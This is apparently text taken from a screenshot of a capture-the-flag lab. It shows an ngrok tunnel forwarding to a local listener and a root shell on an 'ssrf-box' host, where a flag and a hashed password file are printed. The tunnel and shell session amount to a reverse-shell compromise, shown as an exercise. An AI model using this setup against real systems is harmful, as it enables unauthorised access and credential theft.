 ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Bùi Trung Quân (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:14930 -> localhost:12345
Connections ttl opn rt1 rt5 p50 p90
2 0 0.00 0.00 222.90 252.38
satanon@LinuxMint: ~
File Edit View Search Terminal Help
etc
home
lib
lib64
media
mnt
opt
passwd
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@ssrf-box ~]# cat flag-open-me.txt
cat flag-open-me.txt
flag : SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l!
[root@ssrf-box ~]# cat /passwd
cat /passwd
fc2af80a824816047dcc9d96f468914b
[root@ssrf-box ~]# satanon@LinuxMint:~$